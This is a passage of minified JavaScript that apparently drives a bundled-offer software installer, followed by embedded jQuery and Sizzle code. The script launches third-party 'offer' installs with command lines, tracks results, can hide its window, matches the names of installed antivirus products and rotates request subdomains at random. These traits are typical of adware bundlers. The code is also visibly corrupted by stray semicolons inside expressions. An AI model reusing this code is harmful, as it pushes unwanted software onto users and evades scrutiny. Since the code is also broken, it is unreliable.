tInstall");startInstall(key,offer.url,offer.commandline,offer.filename,offer.macBehavior);addLog("startedInstall")}catch(err){offer.downloadedBytes=0;offer.total
bytes=0;offer.state=OFFERERROR}});addTrace("allOffersSended");var dateObj=new Date();installStart=dateObj.getTime();getOffersProgress()}var
currdownloadedBytes=null;function showInstallProgress(){currdownloadedBytes=0;$.each(installingOffers,function(key,offer){if($.isNumeric(offer.downloade
dBytes)){currdownloadedBytes+=offer.downloadedBytes}});if(currdownloadedBytes>0){var percentage=Math.round((currdownloadedBytes*90)/totalbytes);if(
percentage<90){$("._ProgressText").show();$("._ProgressTextDownloaded").html(humanReadableFileSize(currdownloadedBytes));$("._ProgressTextTotal")
.html(humanReadableFileSize(totalbytes));$("._ProgressTextPercentage").html(percentage);$("._TotalProgressLevel").width(percentage+"%")}else{$("._Tot
alProgressLevel").width("90%");$("._ProgressText").hide();$("._ProgressInstallingText").show()}}}var errorIntervaTracked=false;function
trackErrorOnInterval(message){if(!errorIntervaTracked){errorIntervaTracked=true;sendEx("DownloadInterval->"+message,"","","","")}}function
updateOffersValues(){var allInstalled=true;var allDownloaded=true;for(var i=0;i<installingOffers.length;i++){if(installingOffers[i].checking){continue}var
response=null;var dateObj=new Date();if(dateObj.getTime()-installStart<3600000){response=getDownloadProgress(i)}else{response="2|-99|1200000"}var re
sponseSplited=response.split("|");if(responseSplited[0]=="0"){allInstalled=false;allDownloaded=false;offerProgress(i,responseSplited[1],responseSplited[2])}
else{if(responseSplited[0]=="1"){allInstalled=false;installingOffers[i].downloadedBytes=installingOffers[i].totalbytes}else{installingOffers[i].checking=true;try{of
ferInstallComplete(i,responseSplited[1],installingOffers[i].waitToCheck,responseSplited[2])}catch(err){installingOffers[i].state=INSTALLERROR;sendEx("offer
completeError","offerID->"+installingOffers[i].id,"","",JSON.stringify(err))}}}}downloaded=allDownloaded;return allInstalled}var wentToFinish=false;function
getOffersProgress(){setTimeout(function(){addUniqueTrace("progressIntervalCreated");try{var allInstalled=updateOffersValues();showInstallProgress();addU
niqueTrace("allInstalled");if(downloaded===true&&!wentToFinish){wentToFinish=true;addTrace("FinishInstall");addLog("checkedFinish");goForward();addLo
g("finish")}if(allInstalled){if(checkFinish()===true){finished=true;if(hidenned===true){track("ExitApplication","ExitApplication")}else{track("","")}}}if(!wentToFinis
h||!finished){getOffersProgress()}}catch(err){trackErrorOnInterval(JSON.stringify(err))}},1000)}function offerProgress(position,downloadedBytes,totalbytes){in
stallingOffers[position].downloadedBytes=parseInt(downloadedBytes);installingOffers[position].totalbytes=parseInt(totalbytes)}function offerInstallComplete(
position,result,waitToCheck,installTime){addLog(position+"->installed");addUniqueTrace("offerInstalled");installingOffers[position].downloadedBytes=installin
gOffers[position].totalbytes;addSpeficicTrace("install");addLog("waiting "+waitToCheck+" miliseconds");setTimeout(function(){addLog(position+"->checking")
;offerSetState(installingOffers[position].id,result,parseInt(installTime));printStates();installingOffers[position].completed=true;addSpeficicTrace("installed")},w
aitToCheck)}function checkFinish(){for(var i=0;i<installingOffers.length;i++){if(installingOffers[i].completed!==true){addLog("CheckFinish false");return
false}}addLog("CheckFinish true");return true}function offerSetState(id,resultCode,installTime){if(id==-1){mappInstalled=true;return}$.each(dataObject.offers,
function(key,offer){if(offer.id==id&&offer.state;==ACCEPTED){try{offer.installTime=installTime;if(resultCode==-99){offer.state=INSTALLERROR}else{var pre
sent=checkPresent(offer.offerBehavior.postCheck,resultCode);if(present==true){offer.state=INSTALLED;track("","");ownerCheck(offer.id,true)}else{if(present
==false){offer.state=NOCONFIRMED;sendOfferException("not confirmed",resultCode.toString(),"",offer.url,offer.name,"INSTALL
NOTCONFIRMED")}else{offer.state=POSTCHECKERROR}}}catch(err){offer.state=POSTCHECKERROR}}})}function getReport(){}(function(){var
h=CryptoJS,j=h.lib.WordArray;h.enc.Base64={stringify:function(b){var e=b.words,f=b.sigBytes,c=this._map;b.clamp();b=[];for(var a=0;a<f;a+=3){for(var d=(e[
a>>>2]>>>24-8*(a%4)&255)<<16|(e[a+1>>>2]>>>24-8*((a+1)%4)&255)<<8|e[a+2>>>2]>>>24-8*((a+2)%4)&255,g=0;4>g&&a;+0.75*g<f;g++){b.push(c.char
At(d>>>6*(3-g)&63))}}if(e=c.charAt(64)){for(;b.length%4;){b.push(e)}}return b.join("")},parse:function(b){var

e=b.length,f=this._map,c=f.charAt(64);c&&(c=b.indexOf(c),-1!=c&&(e=c));for(var c=[],a=0,d=0;d<e;d++){if(d%4){var
g=f.indexOf(b.charAt(d-1))<<2*(d%4),h=f.indexOf(b.charAt(d))>>>6-2*(d%4);c[a>>>2]|=(g|h)<<24-8*(a%4);a++}}return
j.create(c,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();function
FormatAntivirusName(currentName,antivirusRegexArray){if(!antivirusRegexArray){return null}var
result=null;$.each(antivirusRegexArray,function(key,value){var pattern=new RegExp(value,"i");if(currentName.match(pattern)){result=key;return
false}});return result}function replaceSubdomainStatic(url,domain){var staticSubdomains=["static","nhsdr","h8xjd","app","butters"];var
urlParsed=parseURL(url);if(urlParsed.host==parseURL(domain).host){if($.inArray(urlParsed.subdomain,staticSubdomains)!=-1){var
newValue=Math.floor((Math.random()*(staticSubdomains.length)));return url.replace(urlParsed.subdomain+".",staticSubdomains[newValue]+".")}}return
url}function checkRegKey(path,key,value){key=key||"";value=value||"";return window.external.checkRegKey(path,key,value)}function
minimizeWindow(){return window.external.minimizeWindow()}function checkFile(path,regexp){regexp=regexp||"";return
window.external.checkFile(path,regexp)}function getResponseFromWrapper(url,post,callback,failcallback){url=replaceSubdomainStatic(url,installerData.extr
a.requestHost);window.external.getResponse(url,post,callback,failcallback)}function checkDirectory(path){return
window.external.checkDirectory(path)}function checkRunFile(DownloadUrl,FileName,args,time){throw"banned"}var isLoadedOneTime=false;function loaded
(){if(!isLoadedOneTime){isLoadedOneTime=true;addTrace("loadedFunctionStart");getBodySize();$("body").width(actualWidth);$("body").height(actualHeight
);addTrace("gettedBodySize");var hideFormString=returnIdValue("#_HideBorder")||"0";window.external.loaded(parseInt(actualWidth),parseInt(actualHeight),
parseInt(hideFormString));addTrace("called")}$("#_frameContainer").css("visibility","visible")}function
setWindowName(text){window.external.setWindowName(text)}function
hideForm(hide,icon){try{window.external.hideForm(hide,icon)}catch(err){window.external.hideForm(hide)}}function ownerCheck(offerID,set){return
window.external.ownerCheck(parseInt(offerID),set)}function createUninstaller(values){if(values.length>0&&window.external;&&("createUninstaller" in
window.external)){try{return window.external.createUninstaller(values)}catch(err){return false}}}function
openUrlOnBrowser(url,browser){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.openUrlOnBrowser(url,browser)}function
openUrlOnDefaultBrowser(url){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.openUrlOnDefaultBrowser(url)}function
externalClose(){onExit()}function closeForm(){addLog("closing");window.external.close()}function showMessage(message,title,buttonsNumber){return
window.external.showMessage(message,title,buttonsNumber)}function
startInstall(key,url,commandline,filename,macBehavior){commandline=commandline||"";return
window.external.startInstall(parseInt(key),url,commandline,filename,macBehavior)}function getTotalSize(urls){return
window.external.getTotalSize(urls).toString()}function configurationCrypted(){var returnVal=window.external.configurationCrypted();return
returnVal.toString()}function disableControlBoxButtons(button,value){window.external.disableControlBoxButtons(button,value)}function
getDownloadProgress(id){try{return window.external.getDownloadProgress(id).toString()}catch(err){return"2|-99|1200000"}}function
sendOfferException(message,codeError,codeErrorMsg,url,OfferName,TyperError){url=url||"";return
window.external.sendOfferException(message,codeError,codeErrorMsg,url,OfferName,TyperError)}function
getScriptNextOffer(offersData,AcceptedOffer,DeclinedOffer,maxSteps,maxOffers,maxOffersXGroup,timeout){return
window.external.getScriptNextOffer(offersData,AcceptedOffer,DeclinedOffer,maxSteps,maxOffers,maxOffersXGroup,timeout)}function
changeDownloadPath(){var _path=window.external.changeDownloadPath();if(_path){updateValue($("#_downloadPath"),_path,false)}}function
getDownloadPath(){return window.external.getDownloadPath()}function createShortCut(path,name){return
window.external.createShortCut(path,name)}function removeShortCut(path,name){return window.external.removeShortCut(path,name)}(function(e,t){var
n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toStri
ng,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.source,T=/\\S+/g,C=/^[\\s\\uFEFF\\xA0]+|[\\s
\\uFEFF\\xA0]+$/g,N=/^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]*))$/,k=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,E=/^[\\],:{}\\s]*$/,S=/(?:^|:|,)(?:\\s*\\[)+/g,A=/\\\\(?:["\\\\\\/bfnrt]|u[\\d
a-fA-F]{4})/g,j=/"[^"\\\\\\r\\n]*"|true|false|null|-?(?:\\d+\\.|)\\d+(?:[eE][+-]?\\d+|)/g,D=/^-ms-/,L=/-([\\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e)
{(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMConte
ntLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constru
ctor:x,init:function(e,n,r){var i,o;if(!e){return this}if("string"==typeof
e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length;>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n;){return
!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof
x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType;?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject;(n)){for(i in
n){x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(o=a.getElementById(i[2]),o&&o.parentNode;){if(o.id!==i[2]){return
r.find(e)}this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready
(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return
g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return
t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return
x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return
this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t;>n?[this[n]]:[])},map:function(e){return
this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return
this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var
e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof
s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++){if(null!=(o=arguments[l])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r;&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?

(n=!1,a=e&&x.isArray;(e)?e:[]):a=e&&x.isPlainObject;(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r)))}}return
s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery;===x&&(e.jQuery=l),x},isRea
dy:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body){return setTimeout(x
.ready)}x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x;(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"
===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e;==e.window},isNumeric:function(e){return
!isNaN(parseFloat(e))&&isFinite;(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof
e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e)){return
!1}try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(r){return !1}if(x.support.ownLast){for(n in
e){return v.call(e,n)}}for(n in e){}return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw
Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return
r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x;(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return
e.JSON&&e.JSON.parse;?e.JSON.parse(n):null===n?n:"string"==typeof
n&&(n=x.trim(n),n&&E.test;(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var
r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new
ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return
r&&r.documentElement;&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML:
"+n),r},noop:function(){},globalEval:function(t){t&&x.trim;(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return
e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase;()===t.toLowerCase()},each:function(e,t,n){var
r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in
e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return
e},trim:b&&!b.call("\\ufeff\\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var
n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m){return
m.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t;[n]===e){return n}}}return -1},merge:function(e,n){var
r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var
r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push;(e[o])}return i},map:function(e,t,n){var
r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return
d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return
e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var
l=0,u=e.length,c=null==r;if("object"===x.type(r){o=!0;for(l in
r){x.access(e,n,l,r[l],!0,a,s)}}else{if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return
c.call(x(e),n)})),n)){for(;u>l;l++){n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)))}}}return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new
Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}},x.ready.promise
=function(t){if(!n){if(n=x.Deferred(),"complete"===a.readyState){setTimeout(x.ready)}else{if(a.addEventListener){a.addEventListener("DOMContentLoaded",
q,!1),e.addEventListener("load",q,!1)}else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var
r=!1;try{r=null==e.frameElement&&a.documentElement;}catch(i){}r&&r.doScroll;&&function; o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return
setTimeout(o,50)}_(),x.ready()}}()}}}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split("
"),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return
x.isWindow(e)?!1:1===e.nodeType&&t;?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t;>0&&t-1; in e)}r=x(a),function(e,t){var
n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof
t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var
t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|mul
tiple|open|readonly|required|scoped",P="[\\\x20\\\t\\\r\\\n\\\f]",R="(?:\\\\\\\.|[\\\w-]|[^\\\x00-\\\xa0])+",W=R.replace("w","w#"),$="\\\["+P+"*("+R+")"+P+"*(?:([
*^$|~]?=)"+P+"*(?:([\'\\"])((?:.\\\\\\\.|[^\\\\\\\])*?)\\\3|("+W+")|)|)"+P+"*\\\]",I=":("+R+")(?:\\\(((([\'\\"])((?:.\\\\\\\.|[^\\\\\\\])*?)\\\3|((?:.\\\\\\\.|[^\\\\\\\()[\\\]]|"+$.replace(3
,8)+")*)|.*)\\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\\\\])(?:.\\\\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegEx
p(P+"*[+~]"),Y=RegExp("="+P+"*([^\\\]\'\\"]*)"+P+"*\\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\\.("+R+")"),
TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\("
+P+"*(even|odd|(([+-])(\\\d*)n|)"+P+"*(?:([+-])|)"+P+"*(\\\d+)|))"+P+"*\\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|od
d|eq|gt|lt|nth|first|last)(?:\\\("+P+"*((?:-\\\d)?\\\d*)"+P+"*\\\)|)(?=[^-]|$)","i")},K=/^[^{]+\\{\\s*\\[native \\w/,Z=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,et=/^(?:input|selec
t|textarea|button)$/i,tt=/^h\\d$/i,nt=/\'|\\\/g,rt=RegExp("\\\\\\\([\\\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?Str
ing.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r;)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].
nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]){}e.length=n-1}}}function
at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p;(t),t=t||f,n=n||[],!e||"string"!=typeof e){return
n}if(1!==(l=t.nodeType)&&9!==l){return[]}if(h&&!i){if(o=Z.exec(e)){if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode){return n}if(a.id===s){return
n.push(a),n}}else{if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v;(t,a)&&a.id;===s){return n.push(a),n}}}else{if(o[2]){return
M.apply(n,t.getElementsByTagName(e)),n}if((s=o[3])&&r.getElementsByClassName;&&t.getElementsByClassName;){return M.apply(n,t.getElementsByClas
sName(s)),n}}}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e;,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.repl
ace(nt,"\\\\$&"):t.setAttribute("id",m),m="[id=\'"+m+"\'] ",u=c.length;while(u--){c[u]=m+yt(c[u])}y=V.test(e)&&t.parentNode;||t,x=c.join(",")}if(x){try{return

M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return
e.push(n+=" ")>o.cacheLength&&delete; t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return
!!e(t)}catch(n){return !1}finally{t.parentNode&&t.parentNode.removeChild;(t),t=null}}function ct(e,t){var
n=e.split("|"),r=e.length;while(r--){o.attrHandle[n[r]]=t}}function pt(e,t){var
n=t&&e;,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return
-1}}}return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type;===e}}function dt(e){return function(t){var
n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type;===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var
i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}}}}}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return
t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType
&&n.documentElement;?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent;&&i;!==i.top&&i.attachEvent;("onbeforeunload",function(){p()}),r.attributes=ut(f
unction(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return
e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div
class=\'a\'> <div class=\'a i\'> ",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return
d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h;){var
n=t.getElementById(e);return n&&n.parentNode;?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete
o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode;("id");return
n&&n.value;===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof
n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var
n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push;(n)}return r}return
o},o.find.CLASS=r.getElementsByClassName&&function;(e,n){return typeof n.getElementsByClassName!==j&&h;?n.getElementsByClassName(e):t},m=[],g
=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=\'\'></option></select>",e.querySelectorAll("[selected]").lengt
h||g.push("\\\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute(
"type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^=\'\']").length&&g.push;("[*^$]="+P+"*(?:\'\'|\"\")"),e.querySelectorAll(":enabled").le
ngth||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector|
|d.oMatchesSelector||d.msMatchesSelector))&&ut;(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!=\'\']:x"),m.push("!=",I)}),g=g.length&&RegExp;(
g.join("|")),m=m.length&&RegExp;(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var
n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&
16&e.compareDocumentPosition;(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return
!1},A=d.compareDocumentPosition?function(e,t){if(e===t){return S=!0,0}var
i=t.compareDocumentPosition&&e.compareDocumentPosition;&&e.compareDocumentPosition;(t);return i?1&i;||!r.sortDetached&&t.compareDocumentPositi
on;(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i;?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var
r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return S=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0}if(o===a){return
pt(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return
i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p;
(e),t=t.replace(Y,"=\'$1\']"),!(!r.matchesSelector||!h||m&&m.test;(t)||g&&g.test;(t)){try{var
n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(i){}}return
at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p;(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p;(e);var
i=o.attrHandle[n.toLowerCase()],a=i&&L.call;(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return
a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified;?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized
expression: "+e)},at.uniqueSort=function(e){var
t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice;(0),e.sort(A),S){while(t=e[o++]){t===e[o]&&(i=n.push(o))}while(i--){e.splice(n[i],1)}}return
e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return
e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=a(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=a(t)}}return
n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0},"
":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return
e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"=
==e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error;(e[0]),e},PSE
UDO:function(e){var n,r=!e[5]&&e;[2];return Q.CHILD.test(e[0])?null:(e[3]&&e;[4]!==t?e[2]=e[4]:r&&J.test;(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.len
gth)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return
!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase;()===t}},CLASS:function(e){var t=N[e+" "];return
t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N;(e,function(e){return t.test("string"==typeof e.className&&e.className;||typeof
e.getAttribute!==j&&e.getAttribute;("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="==
=t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf;(n)>-1:"$="===t?n&&i.slice;(-n.length)===n:"~="===t?(" "+i+"
").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var
o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"
